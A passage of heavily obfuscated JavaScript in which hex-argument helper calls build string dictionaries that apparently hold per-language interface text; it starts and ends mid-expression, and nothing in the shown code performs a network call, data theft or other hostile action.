0x627)+_0x1bd63c(0xd4d,0x1e7c,0x1c20,0x8a4,0x1026)+_0x166421(0x29c4,0x1ce7,0x16f6,0x1df6,0x141f)+_0x3e7778(0x1219,0x1bfe,0x473,0x1ab7,0xd81)+_0x1bd63c(0x247b,0x2558,0x21da,0x8ca,0x16f6)+_0xeecf50(0x9a5,0xfbe,-0x3b5,0x904,0x12db)+_0x35515c(0x2481,0x10e9,0xe99,0x16d9,0x22b3),_0x2e3022[_0x35515c(0x1ab8,0xa90,0x146a,0xe8a,0xb88)+'y']=_0x1bd63c(-0x932,0x432,0x1a,-0x89c,0x2c5)+_0xeecf50(0x5cd,0x520,0x1285,0xa9c,-0x167),_0x2e3022[_0xeecf50(0x273,-0x5a,0x571,0x284,0x490)+_0x3e7778(0xe99,0x73c,0xf09,0x7d0,0x186)+_0x1bd63c(0x2a4,0x1fc,0xefe,0xc4d,0x1b0)]=_0x3e7778(0x750,0x895,0x820,0x5bf,0x116c)+_0x3e7778(0x19ea,0x10a7,0xc53,0x17e9,0x27ef)+_0x166421(0x1678,0xc2e,0x203e,0x18de,0x1a6a)+_0x166421(0x17bb,0xbcf,0x13e5,0xb46,0x1754)+_0x3e7778(0x1fee,0x297f,0x1617,0x220d,0x1d04)+_0x35515c(0x18b9,0x17a4,0x11f2,0x1654,0x1ef3)+_0x3e7778(0x1cf6,0x1ef2,0x1938,0x1049,0x28e3)+_0x35515c(0xabb,0xd67,0x2159,0x1814,0x16fd)+_0x166421(0x18c2,0x841,0x8f9,0xb46,0x14a4)+_0x3e7778(0x4fa,0x175,-0x3e4,0x463,0xa7b)+_0x1bd63c(0x69a,0xbad,0x1a39,0x990,0xda0)+_0x166421(0x2736,0x2989,0x18ea,0x1d01,0x1996)+_0x1bd63c(0xfd4,0x1bf8,0xcda,0x1829,0x1a1d)+_0x35515c(0x160b,0xb99,0xf43,0x1226,0x1306)+_0x1bd63c(0x172d,0x1776,0x63f,-0x150,0x9b6)+_0x166421(0x82a,0xa53,0x426,0x7a3,0xcbb)+_0x3e7778(0xad1,-0x20,0x1b2,0xb95,0x937)+_0x3e7778(0x17f5,0x9f9,0x1487,0x228f,0x2283)+_0x166421(0x6fd,0x137,0x23d,0x8ae,0x72)+_0xeecf50(0x41b,0xf6b,0x18de,0xda9,0xffb)+_0xeecf50(0x7cc,0x14c2,0x1353,0x12fc,0xbdf)+_0x1bd63c(0x1598,0x1a7c,0x9e8,0xeca,0x122f)+_0xeecf50(0x98b,-0xa40,-0xc38,0x1ad,0x37d)+_0xeecf50(0x17b8,0x2631,0x2313,0x193c,0xf73)+_0x3e7778(0x1bb7,0x13ab,0x2859,0x1d5e,0x2168)+_0xeecf50(0x2422,0x1db5,0x122b,0x15ec,0x16b0)+_0xeecf50(0x13ce,0x28ec,0x150f,0x1c17,0x287a)+_0xeecf50(-0x7da,-0x8e,0x29a,0x44f,-0x104)+_0xeecf50(0x1bd8,0x17f4,0x2104,0x19dc,0x1127)+_0x166421(0x1c10,0x2701,0x2007,0x1c2c,0x2472)+_0x1bd63c(-0x9bd,0x28e,-0xac6,0xffd,0x282)+_0x1bd63c(0x9de,0x538,0xc6c,0x1d9b,0x11b8)+_0x1bd63c(0x16c0,0x13fa,0x25cf,0x1c0e,0x187b)+_0x1bd63c(0x1591,0x28f6,0x2164,0xe46,0x1b29)+_0x166421(0x12ef,0x274e,0x1185,0x1cd2,0x1b58)+_0xeecf50(0x1169,-0x650,0x3a0,0x7ab,0x1446),_0x2e3022[_0x3e7778(0xdc6,0xdcc,0x848,0x4b7,0x18de)]=_0x35515c(0xad6,0x854,0xdb7,0x158a,0x1e3f),_0x2e3022[_0x1bd63c(0x9a8,0xe65,0x75e,0x1077,0xc57)+_0xeecf50(0xb48,-0x415,0x820,0xe6,0x5cd)]=_0xeecf50(0x12c4,0x1d8,0xae8,0xe25,0xc22)+_0x1bd63c(0x4a0,-0x1de,0x60,-0x7cd,0x1f1)+_0x3e7778(0x77e,-0x142,0x119d,0x823,-0x3e6)+_0xeecf50(0x216f,0x15fd,0x1732,0x1a19,0x21c8)+_0x3e7778(0x181e,0x1de2,0x22e6,0x1709,0x1a18)+_0x3e7778(0x1cda,0x2651,0x24c0,0x266b,0x2179)+_0x1bd63c(0x1f74,0x2187,0x1405,0x13a0,0x1a17)+'e',_0x2e3022[_0x1bd63c(0x795,0x13eb,0x15c,-0x82,0x90b)+_0x1bd63c(0x16eb,0x1210,0x161a,0xd59,0x1335)]=_0xeecf50(0xca4,0x189c,0x8e,0xc21,0x174e)+_0x1bd63c(0x8c,-0x61c,0x486,0x96e,0x1d1)+_0x3e7778(0xc44,0x1074,0x1842,0x1814,0x1152)+'o',_0x2e3022[_0x166421(0x1235,0x1b6b,0x678,0x1008,0x18fd)+'y']=_0x3e7778(0x164c,0x10eb,0x10f4,0x1abd,0x1bab)+_0x35515c(0x61b,0x579,-0x2bb,0x441,0x40e)+_0x35515c(0xafe,0x661,0xc23,0x191,0x288);var _0xfd15d9={};_0xfd15d9[_0x1bd63c(0x51f,0xb3b,0x1a50,0x18c6,0xc6d)]=_0x1bd63c(0x585,0x583,-0x458,0x588,0x633)+_0x3e7778(0x1b43,0x1aa5,0x127e,0x296a,0x127d),_0xfd15d9[_0x3e7778(0x6b2,0xe2c,-0x693,-0x7b9,0x10cd)+_0xeecf50(0x1308,0x69,-0x2b,0xc15,0x273)+'mp']=_0xeecf50(0x8a6,0x1362,0x2062,0x159d,0x16d2)+_0x166421(0x1c7,0x13ec,-0x2bf,0x946,0x124c)+_0xeecf50(0x1bf0,0x1d88,0x2045,0x13b0,0x1d8b)+_0x166421(0x6a,0xfcc,0x8e3,0x65c,0xc43)+_0x35515c(0x2273,0x2181,0x1c6b,0x16f3,0x1657)+_0x166421(0x17dc,0xc29,0x22ab,0x1a45,0x110d)+_0x35515c(0x1ae0,0x130c,0x24bf,0x1a7f,0xf0c)+_0x1bd63c(0x1ed4,0xcdd,0x1c32,0x12f5,0x1435)+_0x166421(0x1292,0x97c,0x459,0x489,0x489)+_0x3e7778(0x1d24,0x1984,0x25f2,0x1c46,0x25f5)+_0x166421(0x1ae4,0xda0,0x17f,0xea8,0x14b6)+_0x166421(0x987,0x1f0c,0x241a,0x1603,0x1f16)+_0x1bd63c(-0x3fa,0xa90,0x82e,0x182,0x50),_0xfd15d9[_0x1bd63c(0x1706,0x613,0xa2a,0x17a1,0xfe1)+_0x35515c(0x5bd,0x918,0xba6,0xaa8,-0x2aa)]=_0x35515c(0xb50,0xb92,0xb4,0x439,-0x741)+_0x35515c(0xf45,-0x2f1,0x2b6,0x560,-0x5ee)+_0x3e7778(0x1587,0x22f2,0x1e50,0x1287,0x22f9)+_0x35515c(0x1660,0x21cd,0x1144,0x1749,0xee6)+_0x35515c(0xafd,0xa1d,0x1338,0x971,-0xc7)+_0x166421(0x1f0e,0xc42,0x256f,0x18cb,0x1d78)+_0x35515c(0xf3c,0x1d23,0x5a9,0x1381,0x16bb)+_0x166421(0x110,0x517,0x1464,0x6a2,-0x411)+_0x3e7778(0x1c2a,0xec9,0x24b1,0xecb,0x10fe)+_0x166421(0x14f4,0xbc3,0x801,0x133f,0x1f2d)+_0x1bd63c(0x1e87,0x26b1,0x1ea8,0xb4e,0x18dd)+_0xeecf50(0x652,-0xc58,0xfd1,0x1e6,0x300)+_0x35515c(0x2049,0x129b,0x116a,0x1906,0xbb1)+_0x1bd63c(0x192d,0x153b,0x13d0,0xb03,0xefb)+'a.',_0xfd15d9[_0x1bd63c(0xdea,-0x148,0x97d,-0x6,0x1f7)+'um']=_0x166421(0xc11,0x15fa,0x1873,0x1761,0x1794)+_0x1bd63c(-0x10e,0x3f6,0x424,-0x14f,0x649)+_0xeecf50(0x1ccd,0x1c75,0x1088,0x13b0,0xf8f)+_0x1bd63c(0xfa0,0xd31,0x1001,0x53,0x35f)+_0x166421(0x12eb,0xe43,0x236f,0x17bd,0x22f7)+_0x3e7778(0x1c03,0x22c8,0x2765,0x2974,0x1ca0),_0xfd15d9[_0xeecf50(0x1610,0x499,0x7c4,0xaa3,0x45d)]=_0xeecf50(-0x972,0xb88,0x11a9,0x3fe,0xf5e)+_0xeecf50(0xd18,0x1e57,0xfea,0x118c,0xbdf)+_0x35515c(0x22f1,0x101b,0x272a,0x18bb,0xe13),_0xfd15d9[_0x3e7778(0x876,0x6a3,0x12fe,0x6ed,0x249)+'cy']=_0x3e7778(0x1abe,0x165e,0xf32,0x21e9,0x1ef0)+_0xeecf50(0xf5f,0x248b,0x2330,0x1c16,0x129c),_0xfd15d9[_0x1bd63c(0xe13,-0x8d7,0x3d9,-0xbbf,0x132)]=_0x3e7778(0x16a2,0x175d,0x21ff,0x1206,0x15b4)+'or',_0xfd15d9[_0x35515c(-0x25d,0x2e0,0x14c7,0x72a,0x4d7)]=_0x166421(0x7fb,0x7e5,0x6c7,0x7f1,0xe33)+_0x166421(0x2946,0x244f,0x10f1,0x1d77,0x2a26),_0xfd15d9['cf']=_0x35515c(0x6f7,0xae0,0x8d4,0x1528,0x224f)+_0x166421(0x1306,0x825,0x648,0xb88,0xb6),_0xfd15d9[_0xeecf50(-0x1f5,0xee7,0xa0,0x37b,0x5ec)+'r']=_0x35515c(0x1c7,0x121,0x1079,0xcbf,0x7c2)+_0x1bd63c(0x30d,0x9d6,0xf5b,0x861,0xc6c)+_0x3e7778(0x1809,0x1444,0x227f,0x255b,0x10ca)+_0x1bd63c(0x47e,0xa1a,0x13cb,0x10a3,0x73e)+_0x3e7778(0xab0,0xf5b,0x181d,0x14f2,0xc56)+_0x35515c(0xe11,0x97b,0x6ac,0x1455,0x1630),_0xfd15d9[_0x3e7778(0x606,-0x2e0,-0x85a,-0x821,-0x3fc)+_0x1bd63c(-0x475,0x288,0xf7b,0x94c,0x8c5)]=_0x166421(-0x208,0xb7f,-0x276,0x3c9,-0x156)+_0x3e7778(0x775,0x11d8,0x578,0x64f,0xf22)+_0x3e7778(0x1526,0x17d4,0x212e,0xdca,0x1911)+_0x3e7778(0x1aa7,0x1908,0xea2,0x259f,0x1114)+_0x35515c(0x932,0x462,0x72e,0x5e0,0xefc)+_0x3e7778(0x1735,0x217f,0x17a9,0x16cc,0x1046),_0xfd15d9[_0x3e7778(0x1971,0x2707,0xd08,0x108d,0x222e)+_0x1bd63c(0xfa3,0x1366,0x1418,0xc36,0xb96)]=_0x3e7778(0xb48,0x95c,0x6b5,0x86c,0x1683)+_0x35515c(0x1a9c,0x1f16,0x2035,0x1cba,0x2000)+'d',_0xfd15d9[_0x1bd63c(-0x6c,0xac6,0xf90,0xb91,0x7dd)]=_0x3e7778(0x1075,0x6b9,0x1e1a,0x5d5,0xb9f)+_0x1bd63c(0x81d,0xf4a,0x7c2,0x1649,0xe2c)+_0x1bd63c(0x1bad,0x88f,0x1261,0x226e,0x14e8)+_0x35515c(0xb18,0x143b,0x1334,0x168d,0x14b1)+_0x35515c(0x19a9,0x1d42,0x1a09,0x1b7c,0x1b02)+_0xeecf50(0xa0e,0x1923,0xa57,0x16bc,0x16e5)+_0x166421(-0xaed,0x11a,0xbfc,0x297,0x556)+_0x166421(0x1c9b,0x2df,0x1286,0xfb7,0x19aa),_0xfd15d9[_0xeecf50(0x17f2,0x13c9,0x9a7,0xd90,0x1900)+'y']=_0xeecf50(0x7f4,0xdf4,0x876,0x3fe,0x743)+_0x1bd63c(0x93,0xce4,0x1b87,0x1395,0xef2),_0xfd15d9[_0x3e7778(0x606,0xb39,-0x1dc,0x746,0x1377)+_0x166421(0x7d7,0x10f,0x1137,0xcdb,0x31d)+_0x3e7778(0x66b,0x100c,0x9eb,0x3c7,-0xc2)]=_0x166421(0x44e,-0x98,0x2,0x3c9,0x86)+_0x1bd63c(0x78b,0x654,-0x640,-0x5a9,0x47)+_0xeecf50(-0x173,0x1704,0xb4b,0x8d1,-0x1cd)+_0x1bd63c(0x2c0,0xe6d,0x809,0x1cb,0x16e)+_0x3e7778(0xe52,0x167f,0x3e4,0x1cc1,0x686)+_0xeecf50(-0x584,0x60a,0x460,0x394,-0x7dd)+_0x1bd63c(0x1dfa,0xdb3,0x14a0,0x1a0f,0x147e)+_0x3e7778(0x1470,0xa97,0xaff,0xfd4,0x14af)+_0x1bd63c(0xd36,0x975,0x1234,0xd17,0x88c)+_0x3e7778(0x90d,0x4c8,0x3d2,-0x10e,0x8a4)+_0x3e7778(0xec8,0x944,0x13d6,0x575,0x1646)+_0x35515c(-0xac,0xc02,0x3b1,0x4d0,0x69f)+_0x1bd63c(0x17ba,0x1eea,0x19dd,0x13e0,0x17cf)+_0x35515c(0x2d9,0x1799,0xcd3,0xbf5,0x13a6)+_0x166421(0x6dd,0x92b,0x1ca,0xea6,0x73d)+_0xeecf50(-0x57,-0x657,-0x3f4,0x71f,0x785)+_0x3e7778(0xb08,0x18ea,0x44e,0x9f5,0x1851)+_0xeecf50(0x13bf,0x1d4e,0xbdf,0x161c,0xed7)+_0x3e7778(0x1837,0xc16,0x1676,0x2199,0x229a)+_0x35515c(0xf47,0x1478,0x1837,0x9f9,-0x191)+_0x1bd63c(-0x192,0x1283,-0x578,0xc9d,0x71a)+_0xeecf50(-0x94,0xe50,0xc19,0xb2c,0x17db)+_0xeecf50(-0x1e4,-0x609,0xd7b,0x312,0x3ba)+_0x35515c(0x1ab3,0x15f7,0x14a3,0x1e3a,0x228a)+_0xeecf50(0x1f59,0x2600,0x13ef,0x1c04,0x25d1)+_0x166421(0xadb,0x63,0x5b4,0x32a,0x761)+_0x166421(0x600,0x1f9d,0x80f,0x112e,0x153f)+_0xeecf50(0x1056,0x1021,0x10e4,0xa6d,0xe30)+_0x166421(0x1944,0xe84,0xd06,0xf22,0x104a)+_0x1bd63c(0x324,0x299,0x9c9,0x3b3,0xbd1)+_0x35515c(0x730,-0xf4,0xea3,0x384,0xd06)+_0x166421(0x1208,0x597,0x1c64,0x12ca,0x8f1)+_0x166421(0x901,0x1545,0xa0a,0x1673,0x1d17)+_0x35515c(0x7ef,0xdf8,0x1396,0x15fb,0x133b)+_0xeecf50(0x14d3,0x1827,0x8f4,0x1725,0x1f3b)+_0x166421(0xdc0,0xb39,0xb72,0xbfe,-0x1ef),_0xfd15d9[_0x3e7778(0xdc6,0x768,0x199d,0x1473,0x430)]=_0x35515c(0x1e2a,0x67d,0x1121,0x1063,0x1b4d)+_0xeecf50(0x188f,0x1ba5,0x6dd,0x142a,0xe28),_0xfd15d9[_0x1bd63c(0x1774,0x150d,0xd74,0x1a7f,0xc57)+_0x3e7778(0x468,0xa68,0xfc2,0x3a5,0x652)]=_0x3e7778(0x90b,0x152c,0x87a,0xd8e,-0x186)+_0xeecf50(0x1e7a,0x2266,0xdf2,0x15ae,0x1567)+_0x35515c(0x1d84,0x2556,0x26db,0x1a82,0x1747)+_0x3e7778(0x192f,0x241b,0x147e,0x11c5,0xcc7)+_0xeecf50(0x15a8,0x25f7,0x2249,0x1b7e,0x1968)+_0x166421(-0x27d,0x30e,0xb13,0x7a4,0x9e)+'på',_0xfd15d9[_0x3e7778(0xdc6,0x975,0xf8d,0x10e0,0xd3)+_0x1bd63c(0x1e08,0x20ab,0x1cab,0x1598,0x1335)]=_0x35515c(0x4cd,0x1e23,0x551,0x1063,0x654)+_0x166421(0x828,-0x2c7,0xcec,0x25c,0x46)+_0x35515c(0x1146,0x1833,0x1ea5,0x1b85,0x16c4),_0xfd15d9[_0xeecf50(0x1854,0x1b12,0x927,0xe44,0x6d9)+'y']=_0x166421(0x197d,0x19af,0x17e4,0x1038,0x1b1a)+_0x35515c(0x1e32,0x1460,0x1739,0x14de,0x213f)+_0x1bd63c(0x2050,0x157c,0x97d,0x1e99,0x17ec)+_0x3e7778(0x60e,-0x180,0xfba,0xb1e,0x9c3);var _0x28da4e={};_0x28da4e[_0x3e7778(0x1128,0x1b34,0xb4f,0x12b2,0x9aa)]=_0x3e7778(0x6e4,0xaff,0xd0c,0x48f,0xb3)+_0x3e7778(0x76b,0x3b7,0xbb6,-0x36b,0xf9d)+_0x3e7778(0x198b,0x1c3a,0x208c,0x22d2,0xf18),_0x28da4e[_0x3e7778(0x6b2,0xb0b,0x2ea,0x10a4,0x7bb)+_0x166421(0xbb,0x10db,0x188e,0xdd9,0x5fe)+'mp']=_0x166421(0x577,0x109,0x1840,0xcb6,0xaeb)+_0x35515c(0xb97,0x49c,0xeb7,0x31f,0x1a8)+_0x3e7778(0x813,-0x357,0xc03,0x7d9,-0x5b4)+_0x166421(0x352,0x13b2,0x1d75,0x1054,0x1a00)+_0xeecf50(0x2482,0x2166,0x199b,0x16fd,0x1fa0)+_0x3e7778(0x732,-0x19a,0xa07,-0x397,0x1363)+_0x35515c(-0x53f,0x1300,-0x4c1,0x65f,0x11f9)+_0x35515c(0x2016,0x107e,0x9cd,0x148e,0xe52)+_0x35515c(0x909,0x1fae,0x1d99,0x113d,0xd49)+_0x3e7778(0x1916,0x1f67,0xb23,0x2160,0x2272)+_0x1bd63c(0x1a4a,0xe34,0x105d,0x1d83,0x174e)+_0x166421(0x1b20,0x1bc5,0x1be9,0x1509,0xc3e)+_0x166421(0x1aff,0x19e3,0x52e,0x130b,0x1b99)+_0xeecf50(-0x1e5,0x9f1,0x6fb,0x643,0x4aa)+_0x166421(0xf0e,0x1439,0x11b1,0x67b,-0x2e1)+'.',_0x28da4e[_0x3e7778(0x149c,0xb06,0xbff,0x1aeb,0x204c)+_0x1bd63c(0x75d,0x53c,-0x1fe,0x1eb,0x875)]=_0x3e7778(0x1d81,0x23c4,0x12dd,0x1863,0x1a79)+_0x3e7778(0xd97,0x78e,0x4b7,0x198e,0x433)+_0x35515c(0x16e,-0x592,0xc48,0x628,-0x7cf)+_0xeecf50(0xc7d,0x28e,0x1131,0xcd4,0x53e)+_0x166421(0x1e76,0xa9b,0x1451,0x1026,0xed4)+_0x35515c(0x13db,0x20d4,0x17b4,0x1600,0x9d7)+_0xeecf50(0x1b2d,0x1832,0x1cac,0x1735,0xf7a)+_0x1bd63c(-0x441,0x3c5,-0x162,-0x668,0xd4)+_0x35515c(-0x3da,-0x258,0x1258,0xa3f,0x4d5)+_0x35515c(0x269b,0x2870,0x1b4a,0x1d8b,0x1198)+_0xeecf50(0x1254,0x700,0x835,0xe70,0x1ca5)+_0x3e7778(0x1a62,0x18b7,0x2089,0x1cbc,0x1e41)+_0x3e7778(0x10bc,0x885,0x17d4,0x11fc,0x155c)+'.',_0x28da4e[_0x1bd63c(-0x6c3,0xb08,0x74f,0x5f2,0x1f7)+'um']=_0xeecf50(0x12da,0x811,0xfcd,0xaf2,0xb4c)+_0x1bd63c(-0xbfe,-0x4f6,0x5e4,0x630,0xec)+_0xeecf50(0x5e2,0xec3,-0x6b1,0x491,0x124b)+_0xeecf50(0xc15,0xee3,0xa84,0xe90,0x1892)+_0x166421(0x212f,0xbeb,0xe4a,0x18c1,0x20f7)+'o',_0x28da4e[_0xeecf50(0x11f9,0x39e,-0x1fa,0xaa3,0xfc2)]=_0x35515c(0x1db5,0x954,0x1f4c,0x176c,0x1f8b)+_0x3e7778(0x127f,0x183a,0x1ffc,0x101e,0xfb4)+_0x35515c(0x13d7,0xe0d,0x12c4,0x1b4a,0x141d)+_0xeecf50(0x1972,0x841,0x1f6f,0x1594,0x9de)+_0x166421(0x2890,0x1888,0x1a6d,0x1a21,0x1fc7)+_0x3e7778(0x1972,0x193b,0x171d,0x1394,0x2656),_0x28da4e[_0x35515c(0xb67,0xd30,0x729,0x5ee,0x1247)+'cy']=_0x3e7778(0x4e6,0xc4,0xf7a,-0x23e,0x83d)+'do',_0x28da4e[_0xeecf50(0xc7a,-0x53,0x5cf,0x26b,-0xbde)]=_0x3e7778(0x1555,0x11b4,0x825,0x17a2,0x233b)+_0x166421(-0x203,-0x4a1,0x493,0x548,-0x16f)+'in',_0x28da4e[_0x1bd63c(0xcc4,0x12d7,-0x3d5,0xd31,0x4f7)]=_0xeecf50(-0x542,0xf28,0x5ae,0x62d,0x9a9)+_0x35515c(0x1907,0x1daa,0x2409,0x1cad,0x1641),_0x28da4e['cf']=_0xeecf50(0x1f5b,0x14bb,0x1331,0x142e,0x9e5)+_0x3e7778(0xd46,0x55f,0x4f0,0xeb0,0x70b),_0x28da4e[_0x35515c(0x14c,0x32b,-0x8a2,0x475,-0x595)+'r']=_0x35515c(0x230c,0x7c5,0x1796,0x14b4,0xeb7)+_0x3e7778(0xfe9,0x955,0x5ae,0xe83,0xc84)+_0xeecf50(0x12cc,0x20d5,0x1dca,0x1c7e,0x1403)+_0x1bd63c(0x8d4,0x6e9,0x9e8,-0xd2,0xc0f)+_0x3e7778(0x14e6,0x1b98,0x716,0x17ee,0x2263)+_0x166421(0x10dc,0x66d,0x2,0x72a,-0x1c1),_0x28da4e[_0x1bd63c(-0x7c1,0xe57,0xa0b,0x4e0,0x14b)+_0x166421(0x317,0x384,0x15c5,0xbc2,0xb96)]=_0x3e7778(0xff2,0x16d1,0xfd0,0x152b,0x15f1)+_0x1bd63c(0x10ac,-0x1b2,0x13,0x581,0x9c4)+_0xeecf50(0x6d9,0xfca,0xe61,0xcd4,0xc71)+_0x35515c(0x170b,0x13e4,0xf45,0x12e0,0xf0f)+_0x3e7778(0xb09,0x1534,0x1272,0x157d,0x14b0)+_0xeecf50(0x73c,0xfef,0x329,0xb22,0x86c)+_0x3e7778(0x415,0x8b6,0x3f6,0x730,0x4f8)+_0x166421(0x7ca,0x18eb,0x1d9e,0x14a0,0xeb4)+_0x3e7778(0x948,0x85f,0x5d6,-0x39b,0xccd)+_0x35515c(0x5d3,0x8f6,0x12c0,0x6a5,0x7a)+'ng',_0x28da4e[_0x1bd63c(0x2092,0xf71,0x19d8,0xbf5,0x14b6)+_0xeecf50(0x7d4,0x1698,0x13ce,0xccf,0xfbf)]=_0x166421(0x1fb5,0x1a56,0x1154,0x17b3,0x13e2)+_0x1bd63c(0x14a6,0x1972,0x14bf,0x8b9,0xb96),_0x28da4e[_0x3e7778(0xc98,-0x41,0x12d2,0x991,0x1b4)]=_0x3e7778(0x1424,0x1b64,0xb88,0x10c8,0x1e5f)+_0xeecf50(0xe36,0xf92,0x1349,0xeda,0x1d17)+_0xeecf50(-0x9e3,0x4cf,-0xa14,0x404,-0x198)+_0x3e7778(0x907,-0x504,-0x4f7,0x985,0x594)+_0xeecf50(0x3ea,0x1132,0x757,0x1229,0x18c8)+_0xeecf50(0x20fb,0x1824,0x12f1,0x1970,0x26f1)+_0x3e7778(0x1175,0x191a,0x784,0x17e4,0x1977),_0x28da4e[_0x1bd63c(0x6a6,0x788,0x64f,0xdb6,0xc57)+'y']=_0x3e7778(0xe74,0xc9d,0x786,0x10ff,0x7d5)+_0x166421(-0x445,0xef8,-0x261,0x3e9,0x35e)+'n',_0x28da4e[_0x166421(0xf34,0x54,0x6ae,0x448,-0x7c3)+_0x3e7778(0xe99,0x116,0x941,0x1caa,0x1bf0)+_0xeecf50(0xbfc,-0x879,0x7ee,0x2e9,0x20f)]=_0x35515c(0x2df,0xab5,0x8fa,0xd6a,0xaa0)+_0x1bd63c(0xc3,0x1035,-0x47c,-0x311,0x9c4)+_0x1bd63c(0x139d,0x4a2,0x10e0,0x1302,0xb9b)+_0x3e7778(0x1568,0x15a3,0x16bf,0xfcf,0x1300)+_0x1bd63c(0xcc0,0x21bc,0xd49,0x1ffc,0x1882)+_0x3e7778(0xc95,0x343,0xa7b,0x14b3,0x49)+_0x166421(0x1274,0x837,0xca9,0x72a,0x1131)+_0x1bd63c(0xa03,-0x483,0x286,0x1065,0x850)+_0x35515c(0x2268,0x195b,0x2439,0x1e11,0x28c3)+_0xeecf50(0xbab,0x16c9,0x1c2a,0x159f,0x1eae)+_0x166421(0x2666,0x1433,0x1476,0x18b1,0x2236)+_0x35515c(0x139a,0x82c,0x5c7,0xb52,0x188d)+_0x35515c(0x2a7d,0x136b,0x1024,0x1e02,0x1bfc)+_0x1bd63c(0xbd3,0xb32,-0x176,0x530,0x5a3)+_0x35515c(0xc26,0x173c,0x20cd,0x177c,0x23b6)+_0x166421(0x7e,0xcf4,0x19e,0x800,0x1121)+_0x35515c(0x974,0x16f3,0xc3,0x9d8,0xa23)+_0x166421(0x186e,0x15c5,0x1dff,0x15b2,0x12e7)+_0x1bd63c(0xe12,0x589,0x1522,0xc8c,0xdc8)+_0xeecf50(0xcbe,0x14f9,0x1208,0x1422,0x1691)+_0x1bd63c(0xf08,0x1e88,0x1702,0x18a6,0x12f6)+_0xeecf50(0x1e1a,0x142a,0xb5f,0x18f5,0x2427)+_0xeecf50(0x830,0xa81,0x18a9,0x130e,0x1eaa)+_0x3e7778(0x6fb,0x7f4,0x12e9,-0x20e,0x675)+_0x3e7778(0x1190,0x105a,0x1c92,0x1225,0x7e1)+_0xeecf50(0x63b,0x125e,0x15e4,0x10a3,0x1be8)+_0xeecf50(0x1c90,0x11e5,0x216f,0x13ce,0xe79)+_0x35515c(0x166c,0x1d26,0x25a4,0x1984,0x19e9)+_0x166421(0xc2d,0x1691,0x222b,0x13ed,0x1898)+_0x166421(0x1830,0xe78,0x1c2e,0x1396,0x11aa)+_0x1bd63c(0x18b0,0x1179,0xe9c,0x186f,0xfae)+_0xeecf50(0xfbe,0xbee,0x12c,0xe71,0x202)+_0xeecf50(0xb10,0x8e3,0x1700,0xca5,0xbfb)+_0xeecf50(0x13ff,-0x34,-0x150,0xc6b,0x40)+_0x166421(0x1726,0x1ceb,0xf9e,0xea9,0x1067)+_0x166421(0x160a,0x809,0x1043,0x15ba,0x23aa)+_0x35515c(0x147a,0xc1c,0x1447,0x1416,0x17c2)+_0x35515c(0x1b27,0x14ad,0x1e3,0xf7a,0x1372)+_0x3e7778(0x187a,0x12b4,0x2475,0x1cd6,0xa6e)+_0xeecf50(0x126d,0xcda,0x25d1,0x1a8c,0x265d)+_0x166421(0x246,0x467,0x146b,0xc52,0x396)+_0xeecf50(-0x29f,-0xbb,-0x5b5,0x79e,0x11e5)+_0x166421(0x7bb,0xdbe,0x1523,0x14a0,0xea2)+_0x166421(0x124d,0xd1f,0x1135,0x7a6,0x1494)+'.',_0x28da4e[_0x1bd63c(0xf9,0x557,-0x163,0x118,0x90b)]=_0x35515c(0x16f,0xa30,0x14b0,0x93f,0x795)+_0x35515c(0x15c1,0x193d,0x1372,0x143c,0x118d),_0x28da4e[_0x3e7778(0x1112,0x11ca,0xbfb,0x1575,0x1305)+_0x1bd63c(0xc44,0x46a,-0xaac,-0xc56,-0x53)]=_0x166421(0xc41,0x1557,0x128b,0xcfc,0x1688)+_0x3e7778(0x1fd1,0x2468,0x18ef,0x289c,0x15f9)+_0x35515c(0xcc3,0x143a,0xa03,0x16ce,0x2070)+_0x3e7778(0x1b34,0x1d69,0x11ef,0x112f,0x1ac9)+_0x3e7778(0x187f,0xe6a,0x1395,0x1496,0x1ad7)+_0x35515c(0x1040,0x121f,0x23e3,0x1be3,0x15d8)+_0x1bd63c(0xd75,0x156,0xb30,0x1288,0xe1a),_0x28da4e[_0x166421(0x979,0x1616,0x180d,0xc08,0x91c)+_0xeecf50(0x1f8c,0x15aa,0x1c69,0x146e,0x1287)]=_0x3e7778(0xbc7,0xf15,0x1917,0xba1,0x1311)+_0x3e7778(0xd33,0x775,0x18de,0x1257,0x11a4)+_0x3e7778(0x1abb,0x223c,0x14a2,0x185f,0x2400)+_0x35515c(0x2244,0x2645,0x24f2,0x1d56,0x1da9),_0x28da4e[_0xeecf50(0x3f7,0x1364,0x1a4f,0xe44,0x12e7)+'y']=_0xeecf50(0xbb8,0x1966,0x25b2,0x1928,0x1918)+_0x35515c(0x8e2,0x12d2,0x93c,0x1017,0x19e6)+_0x1bd63c(-0x9f,0x707,0x2e3,0x100,0x4e4)+'rd';var _0x50664c={};_0x50664c[_0x3e7778(0x1128,0x769,0x19ad,0xaa9,0xa7f)]=_0x1bd63c(0x742,0x1893,0x6b1,0x189a,0xb1e)+_0x35515c(0x1573,0xb50,0x1a0e,0x18a2,0x1071)+'..',_0x50664c[_0x35515c(0x527,0x7c7,0x368,0x42a,-0xdd)+_0x3e7778(0xf97,0x37e,0x4ad,0x1d14,0x747)+'mp']=_0x3e7778(0xf0e,0x13c6,0xd57,0x80d,0x1342)+_0xeecf50(0xd28,0x149a,0x19c4,0xf26,0x12d2)+_0x1bd63c(0x116e,0x1c24,0xb1d,0x1563,0x1971)+_0x166421(0x152e,0xede,0xd26,0xa46,0x188)+_0xeecf50(0x1b95,0x1d5e,0x15a3,0x1673,0x13a8)+_0x35515c(0xf82,0xa7d,0x6bf,0x130f,0x1e53)+_0x35515c(0x242a,0x12bd,0x1b69,0x1a91,0xff3)+_0x35515c(0x1574,0x10a7,0xcdc,0x181a,0x19fa)+_0x166421(-0x124,0x151,0x1c0,0x829,0xcb5)+_0xeecf50(0xece,0x2,0x643,0xa4a,0x11a5)+_0xeecf50(0x14d5,0x4a8,0x19f6,0x12e1,0x20d7),_0x50664c[_0x35515c(0x75c,0xd70,0x1121,0x1214,0x1494)+_0x1bd63c(-0x151,0x15bb,0x137,0xa56,0x875)]=_0x35515c(0x639,0x17f8,0x331,0xb21,0x635)+_0xeecf50(-0x1f3,-0x27d,0x4f4,0xb8c,0xde5)+_0xeecf50(0x15e5,0x50b,0x13f9,0xbdd,0xe7c)+_0x3e7778(0x1cb7,0x1c0e,0x12f0,0x162d,0xf2b)+_0x166421(0x1651,-0x2ef,0x177e,0x9d9,0xdba)+_0x3e7778(0x7e5,0x13d3,0x381,0x1155,0x8de)+_0x35515c(-0xa1,0x853,0x16e6,0xbfb,0x1249)+_0x35515c(0xa14,0x1c43,0x1856,0x11bf,0x6d7)+_0xeecf50(0xaa0,0x5c5,0x219e,0x1395,0x1cc7)+_0x166421(0x1a9d,0x20e6,0x202a,0x1e87,0x1